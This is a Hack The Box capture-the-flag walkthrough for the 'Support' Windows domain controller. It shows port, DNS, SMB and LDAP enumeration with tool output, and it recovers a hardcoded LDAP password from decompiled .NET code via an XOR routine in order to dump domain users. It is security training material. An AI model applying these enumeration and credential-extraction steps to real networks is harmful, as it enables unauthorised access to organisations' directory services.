HTB Support Walkthrough
Observe how to use Rubeus to break into an Active Directory server.

Windows machines are always very interesting to investigate because they have specific attacks that clearly stand out from Linux machines. Sometimes the solution to identifying their attacks is at your fingertips, but choosing the right method to arrive at the answer takes a lot more time than expected. Thus, a lot of time was wasted on finding the solution to this machine towards the end when I already had the solution right at my fingertips. Nonetheless, the fun was certainly not lacking.
As usually happens on a Windows machine, the nmap scan reveals a myriad of open ports.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-28 11:30 CEST
Nmap scan report for 10.10.11.174
Host is up (0.11s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-28 09:13:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -17m25s
| smb2-time:
| date: 2022-08-28T09:13:46
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.97 secondsStart to analyze them all and try to find out what they hide, but first of all insert the htb domain for this BOX (support.htb) in our /etc/hosts file.
Port 53 - DNS
There is a DNS server on this port, so we can query it for the base records registered within it.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.174 - Support (win)]
└─$ dig version.bind CHAOS TXT @10.10.11.174
; <<>> DiG 9.18.4-2-Debian <<>> version.bind CHAOS TXT @10.10.11.174
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOTIMP, id: 59086
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
; COOKIE: 674839c2a602b51c (echoed)
;; QUESTION SECTION:
;version.bind. CH TXT
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:34:30 CEST 2022
;; MSG SIZE rcvd: 53Nothing so interesting; let's go a little deeper and scan and interrogate the service on all the records. I recently "played" on another BOX Windows, and I had prepared a little script sh that did just this thing; let's take it back and modify it ad hoc for this specific scenario.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/dns]
└─$ cat scan.sh
dig ANY @10.10.11.174 support.htb #Any information
dig A @10.10.11.174 support.htb #Regular DNS request
dig AAAA @10.10.11.174 support.htb #IPv6 DNS request
dig TXT @10.10.11.174 support.htb #Informaeion
dig MX @10.10.11.174 support.htb #Emails related
dig NS @10.10.11.174 support.htb #DNS that resolves that name
dig -x 10.10.11.174 @10.10.11.174 #Reverse lookup
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/dns]
└─$ ./scan.sh
; <<>> DiG 9.18.4-2-Debian <<>> ANY @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23563
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN ANY
;; ANSWER SECTION:
support.htb. 600 IN A 10.10.11.174
support.htb. 3600 IN NS dc.support.htb.
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 105 900 600 86400 3600
;; ADDITIONAL SECTION:
dc.support.htb. 3600 IN A 10.10.11.174
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (TCP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 136
; <<>> DiG 9.18.4-2-Debian <<>> A @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 18114
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN A
;; ANSWER SECTION:
support.htb. 600 IN A 10.10.11.174
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 56
; <<>> DiG 9.18.4-2-Debian <<>> AAAA @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38798
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN AAAA
;; AUTHORITY SECTION:
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 105 900 600 86400 3600
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 90
; <<>> DiG 9.18.4-2-Debian <<>> TXT @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 14509
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN TXT
;; AUTHORITY SECTION:
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 105 900 600 86400 3600
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 90
; <<>> DiG 9.18.4-2-Debian <<>> MX @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15656
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN MX
;; AUTHORITY SECTION:
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 105 900 600 86400 3600
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 90
; <<>> DiG 9.18.4-2-Debian <<>> NS @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 25546
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;support.htb. IN NS
;; ANSWER SECTION:
support.htb. 3600 IN NS dc.support.htb.
;; ADDITIONAL SECTION:
dc.support.htb. 3600 IN A 10.10.11.174
;; Query time: 108 msec
;; SERVER: 10.10.11.174#53(10.10.11.174) (UDP)
;; WHEN: Sun Aug 28 11:46:39 CEST 2022
;; MSG SIZE rcvd: 73
; <<>> DiG 9.18.4-2-Debian <<>> -x 10.10.11.174 @10.10.11.174
;; global options: +cmd
;; connection timed out; no servers could be reachedApart from a "dc.support.htb" (which we are going to insert in the /etc/hosts file), nothing is useful (we ignore hostmaster.support.htb, it is often found on DNS windows). Let's check the transfer zones now.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/dns]
└─$ dig axfr @10.10.11.174
; <<>> DiG 9.18.4-2-Debian <<>> axfr @10.10.11.174
; (1 server found)
;; global options: +cmd
;; connection timed out; no servers could be reached
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/dns]
└─$ dig axfr @10.10.11.174 support.htb 9 ⨯
; <<>> DiG 9.18.4-2-Debian <<>> axfr @10.10.11.174 support.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/dns]
└─$ fierce --domain support.htb --dns-servers 10.10.11.174
NS: dc.support.htb.
SOA: dc.support.htb. (10.10.11.174)
Zone: failure
Wildcard: failure
Found: dc.support.htb. (10.10.11.174)
Found: management.support.htb. (10.10.10.4)I was hoping for something more, perhaps management.support.htb. It might be interesting, but not that much. We are left with a brute-force approach to reverse DNS.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ dnsrecon -r 127.0.0.0/24 -n 10.10.11.174
[*] Performing Reverse Lookup from 127.0.0.0 to 127.0.0.255
[+] PTR localhost 127.0.0.1
[+] 1 Records Found
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ dnsrecon -r 127.0.0.0/32 -n 10.10.11.174 130 ⨯
[*] Performing Reverse Lookup from 127.0.0.0 to 127.0.0.0
[+] 0 Records Found
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ dnsrecon -d support.htb -a -n 10.10.11.174
[*] std: Performing General Enumeration against: support.htb...
[*] Checking for Zone Transfer for support.htb name servers
[*] Resolving SOA Record
[+] SOA dc.support.htb 10.10.11.174
[*] Resolving NS Records
[*] NS Servers found:
[+] NS dc.support.htb 10.10.11.174
[*] Removing any duplicate NS server IP Addresses...
[*]
[*] Trying NS server 10.10.11.174
[+] 10.10.11.174 Has port 53 TCP Open
[-] Zone Transfer Failed (Zone transfer error: REFUSED)
[*] Checking for Zone Transfer for support.htb name servers
[*] Resolving SOA Record
[+] SOA dc.support.htb 10.10.11.174
[*] Resolving NS Records
[*] NS Servers found:
[+] NS dc.support.htb 10.10.11.174
[*] Removing any duplicate NS server IP Addresses...
[*]
[*] Trying NS server 10.10.11.174
[+] 10.10.11.174 Has port 53 TCP Open
[-] Zone Transfer Failed (Zone transfer error: REFUSED)
[-] A timeout error occurred please make sure you can reach the target DNS Servers
[-] directly and requests are not being filtered. Increase the timeout from 3.0 second
[-] to a higher number with --lifetime <time> option.And again, a small hole in the water.
135, 593 - MSRPC
For the Microsoft Remote Procedure Call (MSRPC) protocol, there are only a few tools to use. Normally, you can proceed with a rpcdump (which gives us a lot of information, but in this case nothing worthy of attention) and with the Metasploit Framework (which has the same effect as the previous tool).
139, 445 - SMB
There are many possibilities on the SAMBA protocol instead, which is normally the point of attack of a Windows machine.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nbtscan -r 10.10.11.174/32
Doing NBT name scan for addresses from 10.10.11.174/32
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------It doesn't seem to start very well, though.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ enum4linux -a 10.10.11.174
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Aug 28 12:23:49 2022
[...]
===================================( Session Check on 10.10.11.174 )===================================
[+] Server 10.10.11.174 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.11.174 )================================
Domain Name: SUPPORT
Domain Sid: S-1-5-21-1677581083-3380853377-188903654
[+] Host is part of a domain (not a workgroup)
[...]
============================( Password Policy Information for 10.10.11.174 )============================
[E] Unexpected error from polenum:
[+] Attaching to 10.10.11.174 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.11.174)
[+] Trying protocol 445/SMB...
[!] Protocol failed: SAMR SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[E] Failed to get password policy with rpcclient
[...]Damn. I really would have hoped for something more. Let's try to connect and query the service from the inside.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/smb]
└─$ rpcclient -U "" -N 10.10.11.174
rpcclient $> lsaquery
Domain Name: SUPPORT
Domain Sid: S-1-5-21-1677581083-3380853377-188903654
rpcclient $> enumprivs
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2)
SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
[...]
rpcclient $> dsr_getdcname support.htb
DsGetDcName gave: info: struct netr_DsRGetDCNameInfo
dc_unc : *
dc_unc : '\\dc.support.htb'
dc_address : *
dc_address : '\\10.10.11.174'
dc_address_type : DS_ADDRESS_TYPE_INET (1)
domain_guid : 553cd9a3-86c4-4d64-9e85-5146a98c868e
domain_name : *
domain_name : 'support.htb'
forest_name : *
forest_name : 'support.htb'
dc_flags : 0xe003f3fd (3758355453)
1: DS_SERVER_PDC
1: DS_SERVER_GC
1: DS_SERVER_LDAP
1: DS_SERVER_DS
1: DS_SERVER_KDC
1: DS_SERVER_TIMESERV
1: DS_SERVER_CLOSEST
1: DS_SERVER_WRITABLE
1: DS_SERVER_GOOD_TIMESERV
0: DS_SERVER_NDNC
0: DS_SERVER_SELECT_SECRET_DOMAIN_6
1: DS_SERVER_FULL_SECRET_DOMAIN_6
1: DS_SERVER_WEBSERV
1: DS_SERVER_DS_8
1: DS_SERVER_DS_9
1: DS_SERVER_DS_10
1: DS_DNS_CONTROLLER
1: DS_DNS_DOMAIN
1: DS_DNS_FOREST_ROOT
dc_site_name : *
dc_site_name : 'Default-First-Site-Name'
client_site_name : *
client_site_name : 'Default-First-Site-Name'
[...]
rpcclient $> dsr_getsitename dc.support.htb
Computer dc.support.htb is on Site: Default-First-Site-Name
[...]
rpcclient $> dsr_enumtrustdom
1 domains returned
support.htb (SUPPORT)
[...]OK. a little bit better. I have only reported the helpful commands and information in this investigation. Apparently, we have a list of privileges to focus on and a few more details about the support.htb domain. Let's do what been waiting for: enumerate the shared folders.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/smb]
└─$ smbclient --no-pass -L //10.10.11.174
lpcfg_do_global_parameter: WARNING: The "syslog" option is deprecated
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableAmong the default shares (to which we will never have access for the moment), the "support-tools" folder stands out. We hope it will be shared anonymously.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/smb]
└─$ smbclient --no-pass \\\\10.10.11.174\\support-tools
lpcfg_do_global_parameter: WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 968255 blocks available
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \7-ZipPortable_21.07.paf.exe of size 2880728 as 7-ZipPortable_21.07.paf.exe (1181.5 KiloBytes/sec) (average 1181.5 KiloBytes/sec)
getting file \npp.8.4.1.portable.x64.zip of size 5439245 as npp.8.4.1.portable.x64.zip (1624.9 KiloBytes/sec) (average 1438.0 KiloBytes/sec)
getting file \putty.exe of size 1273576 as putty.exe (867.3 KiloBytes/sec) (average 1322.5 KiloBytes/sec)
getting file \SysinternalsSuite.zip of size 48102161 as SysinternalsSuite.zip (1317.5 KiloBytes/sec) (average 1318.3 KiloBytes/sec)
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (443.5 KiloBytes/sec) (average 1306.0 KiloBytes/sec)
getting file \windirstat1_1_2_setup.exe of size 79171 as windirstat1_1_2_setup.exe (163.5 KiloBytes/sec) (average 1293.7 KiloBytes/sec)
getting file \WiresharkPortable64_3.6.5.paf.exe of size 44398000 as WiresharkPortable64_3.6.5.paf.exe (1060.8 KiloBytes/sec) (average 1181.3 KiloBytes/sec)
smb: \> exitPerfect. Since we were there, we also downloaded everything that was available. Let's go on with the other ports anyway; we'll come back to the downloaded files later.
389, 636, 3268, 3269 - LDAP
The LDAP protocol is another immense source of information (as long as it lets itself be interrogated). Let's try to see if we can glean some additional information from it. Apart from some enumeration with nmap (which I spare you), my favorite tool for querying the LDAP service is phpLDAPAdmin, of which there is also a Dockerized version.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ sudo docker run -p 6443:443 \
--env PHPLDAPADMIN_LDAP_HOSTS=10.10.11.174 \
--detach osixia/phpldapadmin:0.9.0
[sudo] password for in7rud3r:
ab3fd655c6720e7b96a67d310755ed28739414bb2d04547c6d05776359e24185Once started, all we have to do is browse our localhost on port 6443. Despite everything, nothing seems to come out; the domain information is under authentication, and at the moment, I don't have any kind of credentials.
...and now, go ahead!
We seem to have checked all available ports; go back to the downloaded files and take a look at them. By listing the folder where we downloaded them, it immediately catches the eye that the "UserInfo.exe.zip" file has a more recent modification date than the other files (practically an invitation to dinner in the most luxurious restaurant in town). Let's extract the files and take a look at them.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.174 - Support (win)/attack/smb/dwnls]
└─$ unzip UserInfo.exe.zip -d UserInfo
Archive: UserInfo.exe.zip
inflating: UserInfo/UserInfo.exe
inflating: UserInfo/CommandLineParser.dll
inflating: UserInfo/Microsoft.Bcl.AsyncInterfaces.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.dll
inflating: UserInfo/Microsoft.Extensions.Logging.Abstractions.dll
inflating: UserInfo/System.Buffers.dll
inflating: UserInfo/System.Memory.dll
inflating: UserInfo/System.Numerics.Vectors.dll
inflating: UserInfo/System.Runtime.CompilerServices.Unsafe.dll
inflating: UserInfo/System.Threading.Tasks.Extensions.dll
inflating: UserInfo/UserInfo.exe.config
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.174 - Support (win)/attack/smb/dwnls]
└─$ cd UserInfo
┌──(in7rud3r㉿kali-muletto)-[~/…/attack/smb/dwnls/UserInfo]
└─$ ls -la
total 672
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Sep 1 22:58 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Sep 1 22:58 ..
-rw-rw-rw- 1 in7rud3r in7rud3r 99840 Mar 1 2022 CommandLineParser.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 22144 Oct 23 2021 Microsoft.Bcl.AsyncInterfaces.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 47216 Oct 23 2021 Microsoft.Extensions.DependencyInjection.Abstractions.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 84608 Oct 23 2021 Microsoft.Extensions.DependencyInjection.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 64112 Oct 23 2021 Microsoft.Extensions.Logging.Abstractions.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 20856 Feb 19 2020 System.Buffers.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 141184 Feb 19 2020 System.Memory.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 115856 May 15 2018 System.Numerics.Vectors.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 18024 Oct 23 2021 System.Runtime.CompilerServices.Unsafe.dll
-rw-rw-rw- 1 in7rud3r in7rud3r 25984 Feb 19 2020 System.Threading.Tasks.Extensions.dll
-rwxrwxrwx 1 in7rud3r in7rud3r 12288 May 27 19:51 UserInfo.exe
-rw-rw-rw- 1 in7rud3r in7rud3r 563 May 27 18:59 UserInfo.exe.configJudging by the files, I'd say it's a .NET executable, a guess confirmed by the IDA disassembler. I have to disassemble a Windows machine, then I move to my home PC, where I have installed dotPeek, which allows me to take a look inside the binaries without problems.


The first thing that catches my eye is a sort of command line parser that retrieves the assembly itself and performs a sort of search on tagged commands, which then executes them. Despite everything, I can't understand how the flow is going. Not bad. I navigate a bit between the lines of code, and here something really interesting appears in front of me.
internal class Protected
{
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
private static byte[] key = Encoding.ASCII.GetBytes("armando");
public static string getPassword()
{
byte[] numArray = Convert.FromBase64String(Protected.enc_password);
byte[] bytes = numArray;
for (int index = 0; index < numArray.Length; ++index)
bytes[index] = (byte) ((int) numArray[index] ^ (int) Protected.key[index % Protected.key.Length] ^ 223);
return Encoding.Default.GetString(bytes);
}

}Here is a very useful class that will give us the password of who knows what credentials. Let's see where it is used and...
public LdapQuery()
{
this.entry = new DirectoryEntry("LDAP://support.htb", "support\\ldap", Protected.getPassword());
this.entry.AuthenticationType = AuthenticationTypes.Secure;
this.ds = new DirectorySearcher(this.entry);
}Apparently, the domain user "support\ldap" is used to query the LDAP service. We have a user; let's make sure the DirectoryEntry method does exactly what we expect...

...and we proceed to generate the password to complete the login credentials.
The phpLDAPAdmin, it should still be running; let's browse it again, and this time we have something to move forward with within our exploration.


There's a lot of good stuff, but we need the users. Let's export the user list and examine it.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/ldap]
└─$ grep -i entry user.txt
# Entry 1: CN=Administrator,CN=Users,DC=support,DC=htb
# Entry 2: CN=Allowed RODC Password Replication Group,CN=Users,DC=support...
# Entry 3: CN=anderson.damian,CN=Users,DC=support,DC=htb
# Entry 4: CN=bardot.mary,CN=Users,DC=support,DC=htb
# Entry 5: CN=Cert Publishers,CN=Users,DC=support,DC=htb
# Entry 6: CN=Cloneable Domain Controllers,CN=Users,DC=support,DC=htb
# Entry 7: CN=cromwell.gerard,CN=Users,DC=support,DC=htb
# Entry 8: CN=daughtler.mabel,CN=Users,DC=support,DC=htb
# Entry 9: CN=Denied RODC Password Replication Group,CN=Users,DC=support,...
# Entry 10: CN=DnsAdmins,CN=Users,DC=support,DC=htb
